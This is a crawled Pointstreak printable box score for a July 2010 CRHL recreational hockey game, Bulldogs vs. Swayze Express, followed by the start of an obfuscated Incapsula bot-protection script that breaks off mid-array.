

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1307055
body_size: 3195
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Bulldogs vs. Swayze Express				(
		Lakeport		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>SO</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Fred Barrett West Rink				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Jul 11, 2010 at 8:30pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=242184&seasonid=5480">Bulldogs</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team242182.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=242182&seasonid=5480"> Swayze Express</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"50\"><b>SO</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Bulldogs							  </b></td>
							<td>1</td><td>4</td><td>1</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Swayze Express							  </b></td>
							<td>2</td><td>3</td><td>0</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929742&seasonid=5480">Dominic Schiavo</a></b>  (<a href="playerpage.html?playerid=3864879&seasonid=5480">James McKay</a>) , 5:09<br><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929741&seasonid=5480">Todd Gingras</a></b>  (<a href="playerpage.html?playerid=3929740&seasonid=5480">Alex Szulc</a>) , 8:32<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=4006142&seasonid=5480">Brendan Hayes</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3891726&seasonid=5480">Dante Cacciato</a>) , 14:33<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3785467&seasonid=5480">Gary Cooper</a></b> <i>(short handed)</i>  (unassisted) , 1:23<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891731&seasonid=5480">Nick Briglio</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a>) , 6:05<br><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929743&seasonid=5480">Chris Powers</a></b> <i>(short handed)</i>  (<a href="playerpage.html?playerid=3864879&seasonid=5480">James McKay</a>) , 7:42<br><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3864879&seasonid=5480">James Mckay</a></b>  (<a href="playerpage.html?playerid=3929743&seasonid=5480">Chris Powers</a>) , 12:37<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></b>  (<a href="playerpage.html?playerid=3891728&seasonid=5480">Nathan Laabs</a>) , 15:48<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></b>  (<a href="playerpage.html?playerid=3891727&seasonid=5480">Vince Guindi</a>) , 18:47<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></b>  (<a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a>) , 20:37<br></td></tr><tr class="fields"><td>Shootout</td></tr><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></b>  (unassisted) , 0:00<br></td></tr>			</table>
<br>
				  <table width=80% cellpadding=2 cellspacing=0 border=0>
				<tr>
				  <td class="cellBoxscore" colspan="2"><b>Shootout</b></td>
				</tr>
				<tr class="lightGrey">
				<td> &nbsp;<b>Bulldogs</b></td>
				  <td> &nbsp;<b>Swayze Express</b></td>

				</tr>
				<tr class="background">
				  <td width="50%" valign="top">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
						<td width="80%" align="center">SHOOTER</td>
						<td width="20%">SCORE</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Marco Iacono						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Brendan Hayes						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  </table>
				  </td>
				  <td valign="top" width="50%">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
					  <td width="80%" align="center">SHOOTER</td>
						<td width="20%">&nbsp;SCORE</td>

					  </tr>

					 					  <tr class="background">
						<td align="center">
						  Gary Cooper						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Todd Gingras						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					</table>
					</td>
				</tr>
				<tr class="background">
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;1</b>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;0<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
			  </table>
			<br>
						<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929747&seasonid=5480">Adam Fortier</a></b> (Tripping), 3 min , 13:14<tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3785467&seasonid=5480">Gary Cooper</a></b> (Hooking), 3 min , 19:09<tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3864879&seasonid=5480">James Mckay</a></b> (Delay of Game(Bench Minor), 3 min , 20:49</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929740&seasonid=5480">Alex Szulc</a></b> (Slashing), 3 min , 4:07<tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3864876&seasonid=5480">Matt Malarek</a></b> (Hooking), 3 min , 5:29<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a></b> (Slashing), 3 min , 15:09<tr><td class="lightGrey"><b>Swayze Express</b> - <b><a href="playerpage.html?playerid=3929743&seasonid=5480">Chris Powers</a></b> (Slashing), 3 min , 15:09<tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=3891722&seasonid=5480">Kevin Taylor</a></b> (Body Checking), 3 min , 21:35</td></tr></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Bulldogs</td>
			<td width="50%">Swayze Express</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=3891732&seasonid=5480">
						James Mccallister						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=3864872&seasonid=5480">
				Nelson Pardo				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=4006142&seasonid=5480">Brendan Hayes</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3891722&seasonid=5480">Kevin Taylor</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3891719&seasonid=5480">Adam Gordon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3891723&seasonid=5480">Marco Iacono</a></td><td>3</td><td>1</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=3891726&seasonid=5480">Dante Cacciato</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3891727&seasonid=5480">Vince Guindi</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=3891720&seasonid=5480">Chris Hammar</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3891731&seasonid=5480">Nick Briglio</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=3891721&seasonid=5480">Justin Millington</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=3891728&seasonid=5480">Nathan Laabs</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=3891730&seasonid=5480">Steve Messina</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3864877&seasonid=5480">Geoff Logan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3929740&seasonid=5480">Alex Szulc</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=3929742&seasonid=5480">Dominic Schiavo</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3864876&seasonid=5480">Matt Malarek</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=3785467&seasonid=5480">Gary Cooper</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=3929743&seasonid=5480">Chris Powers</a></td><td>1</td><td>1</td><td>2</td><td>3</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=3929747&seasonid=5480">Adam Fortier</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=3864874&seasonid=5480">Chris Copeland</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>63</td><td align="left"><a href="playerpage.html?playerid=3864873&seasonid=5480">Brett Dmitruk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>81</td><td align="left"><a href="playerpage.html?playerid=3929741&seasonid=5480">Todd Gingras</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=3864879&seasonid=5480">James Mckay</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Bruce Cherry,  , Dana Mills			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jean-paul Osborne			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  ** Bulldogs Win in Shoot-Out **				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1307055&g=1&tz=EST&seasonid=5480"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=831882498" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=831882498
body_size: 21114
content:
var _0xbdbf=['\x4f\x73\x4b\x64\x77\x36\x77\x76\x61\x38\x4b\x48','\x77\x71\x62\x43\x67\x57\x35\x59\x49\x77\x3d\x3d','\x77\x72\x4c\x43\x6e\x63\x4b\x76\x77\x72\x7a\x44\x67\x73\x4f\x6e','\x77\x72\x2f\x44\x6c\x56\x77\x3d','\x77\x36\x46\x42\x77\x37\x33\x43\x68\x30\x4c\x43\x6b\x67\x3d\x3d','\x77\x36\x51\x54\x77\x34\x2f\x44\x73\x41\x62\x44\x72\x77\x3d\x3d','\x77\x36\x59\x52\x77\x71\x31\x41\x41\x47\x41\x3d','\x52\x73\x4f\x5a\x77\x72\x58\x43\x75\x38\x4f\x30\x4e\x6b\x76\x44\x6a\x63\x4b\x34','\x61\x42\x62\x44\x68\x4d\x4f\x51\x50\x32\x6f\x3d','\x77\x71\x44\x44\x6b\x45\x67\x72\x77\x35\x33\x43\x69\x78\x62\x44\x68\x55\x66\x44\x73\x47\x56\x55','\x64\x38\x4f\x37\x65\x43\x56\x32\x77\x6f\x34\x3d','\x77\x71\x54\x44\x68\x4d\x4f\x4d\x77\x35\x42\x4f\x42\x38\x4b\x31\x77\x72\x78\x69\x77\x6f\x64\x41','\x4d\x54\x6c\x65\x77\x36\x63\x5a\x43\x77\x3d\x3d','\x53\x63\x4b\x33\x46\x48\x67\x2b\x77\x35\x67\x70\x42\x41\x6e\x44\x6f\x4d\x4b\x4f\x77\x35\x56\x4f','\x77\x37\x5a\x57\x62\x73\x4b\x6b\x44\x56\x6f\x3d','\x77\x71\x58\x44\x6d\x52\x49\x37\x59\x4d\x4f\x50\x5a\x6a\x76\x43\x76\x46\x77\x62\x77\x37\x54\x44\x75\x58\x37\x44\x71\x4d\x4b\x6c\x4b\x30\x54\x44\x74\x38\x4b\x53\x77\x6f\x73\x69\x77\x72\x49\x3d','\x77\x70\x67\x38\x77\x72\x48\x43\x6d\x38\x4b\x67\x53\x77\x3d\x3d','\x54\x63\x4f\x51\x64\x44\x70\x6e\x77\x70\x4e\x54\x77\x34\x4c\x43\x6b\x73\x4b\x4b\x66\x6b\x4e\x59\x77\x6f\x4a\x78\x5a\x31\x73\x54\x49\x63\x4f\x63\x59\x73\x4f\x56','\x51\x38\x4f\x42\x77\x72\x50\x43\x76\x63\x4f\x32\x50\x6b\x7a\x44\x6a\x4d\x4f\x37\x43\x73\x4f\x31\x77\x71\x67\x72\x77\x35\x6a\x44\x73\x38\x4b\x50\x44\x4d\x4f\x36\x47\x55\x34\x67\x63\x63\x4b\x59\x77\x70\x6a\x44\x6a\x46\x6c\x4b\x63\x38\x4b\x4f\x77\x37\x4d\x3d','\x54\x63\x4f\x63\x5a\x6a\x4e\x67\x77\x70\x6c\x49\x77\x35\x37\x43\x69\x63\x4b\x77\x52\x56\x68\x75\x77\x72\x35\x52\x61\x30\x67\x49\x44\x4d\x4f\x65\x61\x51\x3d\x3d','\x77\x72\x48\x44\x6a\x31\x64\x6e\x77\x70\x77\x70\x77\x37\x6b\x42\x41\x63\x4b\x6f\x77\x37\x6a\x44\x6a\x73\x4f\x4d\x5a\x30\x34\x77\x52\x73\x4f\x72\x42\x73\x4b\x6e\x77\x35\x59\x76\x44\x47\x44\x43\x68\x51\x59\x58\x5a\x53\x48\x43\x74\x4d\x4b\x72\x77\x36\x59\x34\x77\x70\x4d\x38\x66\x68\x55\x3d','\x77\x36\x33\x43\x6b\x6d\x39\x4a\x48\x63\x4f\x62\x54\x73\x4f\x63\x49\x4d\x4b\x4e\x77\x70\x6e\x43\x70\x31\x4c\x43\x70\x6e\x50\x43\x6a\x38\x4f\x56\x77\x70\x58\x44\x6d\x32\x58\x44\x69\x73\x4b\x36\x77\x6f\x33\x43\x6b\x63\x4f\x75\x45\x38\x4b\x43\x45\x41\x3d\x3d','\x77\x6f\x30\x32\x77\x72\x66\x43\x69\x38\x4b\x78\x53\x7a\x7a\x44\x6b\x48\x7a\x44\x68\x4d\x4f\x4b\x77\x72\x56\x65\x77\x34\x49\x61','\x61\x52\x6e\x43\x6e\x73\x4f\x39\x4f\x38\x4f\x32','\x77\x6f\x33\x44\x76\x73\x4f\x51\x77\x34\x70\x41\x41\x4d\x4b\x76','\x77\x71\x62\x44\x70\x58\x5a\x66\x41\x48\x44\x43\x6f\x44\x6a\x43\x6b\x32\x7a\x43\x71\x6d\x44\x43\x68\x51\x51\x3d','\x4c\x41\x54\x43\x6d\x73\x4f\x4e\x77\x37\x44\x43\x70\x41\x3d\x3d','\x41\x4d\x4f\x75\x77\x70\x54\x44\x67\x55\x44\x44\x68\x4d\x4b\x38','\x62\x73\x4b\x51\x56\x63\x4b\x68\x77\x6f\x6b\x68\x59\x38\x4b\x34\x77\x71\x48\x43\x6a\x42\x34\x74\x43\x46\x38\x3d','\x53\x4d\x4f\x63\x77\x70\x33\x43\x6b\x41\x76\x44\x6d\x51\x3d\x3d','\x4a\x44\x4e\x59\x77\x37\x63\x49\x43\x77\x55\x3d','\x46\x79\x44\x44\x75\x46\x54\x43\x69\x38\x4b\x53\x4c\x73\x4f\x77\x53\x4d\x4b\x71\x61\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x46\x38\x34\x77\x35\x33\x43\x6c\x7a\x66\x43\x69\x42\x62\x44\x76\x33\x55\x57\x43\x51\x3d\x3d','\x77\x70\x37\x44\x6f\x38\x4f\x4c\x77\x34\x70\x64\x48\x41\x3d\x3d','\x48\x38\x4f\x53\x77\x6f\x4d\x3d','\x4f\x4d\x4b\x4a\x77\x36\x6f\x2b\x66\x73\x4b\x59\x4a\x73\x4f\x68\x77\x37\x4e\x2b\x4b\x57\x48\x44\x70\x6b\x6b\x6f\x4c\x6d\x38\x32','\x77\x70\x4e\x6b\x77\x36\x77\x37\x46\x67\x3d\x3d','\x52\x41\x33\x44\x6a\x67\x3d\x3d','\x77\x6f\x6f\x74\x77\x72\x62\x43\x6a\x4d\x4b\x37\x54\x32\x48\x43\x69\x6d\x58\x44\x73\x73\x4f\x4d\x77\x72\x52\x65\x77\x34\x4d\x54\x77\x72\x58\x44\x75\x51\x3d\x3d','\x77\x37\x55\x49\x77\x71\x68\x47\x45\x51\x3d\x3d','\x4a\x78\x33\x43\x68\x63\x4f\x58\x77\x36\x50\x43\x74\x73\x4b\x52\x77\x6f\x67\x2f\x77\x70\x5a\x78\x4b\x51\x52\x50\x5a\x63\x4b\x57\x46\x4d\x4f\x44','\x77\x34\x58\x43\x6d\x63\x4f\x58\x46\x38\x4f\x6b\x77\x36\x6b\x3d','\x63\x63\x4f\x7a\x5a\x42\x56\x75\x77\x70\x78\x4a\x77\x34\x51\x3d','\x77\x6f\x74\x6b\x77\x37\x59\x6e\x46\x44\x77\x49\x77\x70\x30\x5a\x77\x72\x44\x43\x6a\x46\x59\x56\x50\x56\x6f\x3d','\x54\x4d\x4b\x45\x77\x70\x54\x44\x73\x78\x4d\x6f','\x4d\x4d\x4b\x57\x77\x36\x59\x73\x61\x67\x3d\x3d','\x77\x72\x6e\x43\x68\x4d\x4b\x77\x77\x71\x62\x44\x6b\x63\x4f\x31\x61\x43\x68\x31\x4d\x33\x45\x79\x50\x45\x37\x43\x6c\x51\x74\x68\x77\x36\x51\x50\x63\x67\x3d\x3d','\x77\x71\x34\x42\x41\x73\x4f\x58\x77\x34\x41\x70','\x77\x71\x67\x57\x42\x63\x4f\x4b\x77\x35\x45\x35\x4f\x38\x4f\x45\x58\x38\x4b\x5a','\x53\x63\x4f\x50\x77\x71\x62\x43\x6f\x63\x4f\x38\x4f\x6c\x62\x44\x6c\x38\x4b\x6e\x65\x38\x4f\x47\x77\x72\x34\x67\x77\x35\x33\x44\x6f\x73\x4b\x63\x41\x73\x4f\x70\x51\x51\x46\x59\x51\x63\x4f\x63','\x42\x58\x37\x44\x6e\x46\x49\x44','\x77\x6f\x34\x4e\x42\x51\x3d\x3d','\x65\x63\x4f\x37\x44\x58\x6e\x43\x6e\x38\x4b\x6a\x4f\x38\x4f\x2b','\x59\x73\x4f\x47\x77\x70\x37\x43\x68\x68\x7a\x44\x6e\x73\x4b\x4c\x77\x35\x33\x44\x68\x38\x4b\x31\x59\x31\x33\x44\x68\x73\x4f\x70\x77\x70\x4a\x58\x43\x68\x2f\x44\x6c\x63\x4f\x62\x57\x63\x4b\x51\x49\x79\x74\x32\x55\x77\x3d\x3d','\x77\x6f\x33\x44\x75\x73\x4f\x4f\x77\x34\x78\x4d','\x4f\x6a\x52\x61\x77\x37\x59\x49\x43\x6a\x63\x3d','\x56\x51\x51\x34\x64\x51\x3d\x3d','\x77\x34\x66\x44\x71\x38\x4f\x4a\x66\x30\x70\x55\x41\x67\x3d\x3d','\x4d\x52\x34\x67\x49\x63\x4f\x33\x4c\x63\x4b\x65\x58\x58\x2f\x44\x73\x38\x4f\x32\x44\x52\x4a\x64\x77\x70\x45\x6e\x4d\x43\x42\x45\x77\x34\x45\x3d','\x77\x72\x66\x44\x6c\x78\x4d\x50\x63\x41\x3d\x3d','\x77\x6f\x37\x44\x6f\x7a\x6b\x3d','\x77\x72\x77\x52\x77\x72\x76\x44\x73\x78\x48\x44\x68\x73\x4b\x36\x77\x71\x66\x43\x6e\x33\x55\x3d','\x77\x72\x67\x41\x4c\x7a\x77\x4f\x77\x35\x58\x44\x6f\x45\x66\x44\x72\x51\x74\x6d\x62\x41\x33\x43\x6a\x38\x4f\x48\x43\x6d\x64\x31\x4a\x4d\x4f\x31\x44\x51\x3d\x3d','\x77\x71\x48\x43\x68\x4d\x4b\x71\x77\x72\x72\x44\x6b\x77\x3d\x3d','\x42\x67\x2f\x43\x67\x77\x3d\x3d','\x59\x68\x76\x44\x6d\x63\x4f\x47\x4f\x56\x45\x70\x46\x38\x4f\x34\x77\x36\x59\x39','\x77\x37\x4e\x51\x77\x37\x72\x43\x6b\x46\x6e\x43\x6c\x69\x66\x44\x75\x79\x39\x69\x77\x72\x67\x6e\x4f\x4d\x4f\x4d\x49\x67\x6a\x43\x6c\x32\x54\x44\x6a\x63\x4b\x6d\x50\x79\x37\x44\x68\x41\x51\x47\x77\x37\x42\x31\x77\x37\x41\x3d','\x77\x71\x54\x44\x73\x58\x42\x4f\x46\x57\x38\x3d','\x4a\x48\x72\x44\x6b\x6d\x41\x71\x4b\x63\x4f\x5a\x77\x6f\x46\x2f\x77\x71\x50\x43\x69\x46\x76\x43\x6a\x4d\x4b\x59\x4c\x4d\x4b\x6d\x77\x70\x6b\x4f\x49\x51\x66\x44\x71\x77\x3d\x3d','\x77\x34\x72\x44\x68\x38\x4f\x35\x77\x37\x64\x6d\x4c\x53\x55\x71\x77\x37\x74\x77\x66\x48\x51\x65\x77\x71\x2f\x44\x75\x4d\x4b\x4d\x61\x73\x4f\x51\x77\x70\x6a\x43\x75\x46\x6f\x4d\x53\x73\x4b\x52\x59\x32\x7a\x44\x6c\x48\x6e\x44\x6c\x51\x3d\x3d','\x62\x67\x48\x44\x67\x38\x4f\x51\x50\x32\x73\x35\x48\x63\x4f\x72\x77\x36\x45\x37','\x77\x37\x42\x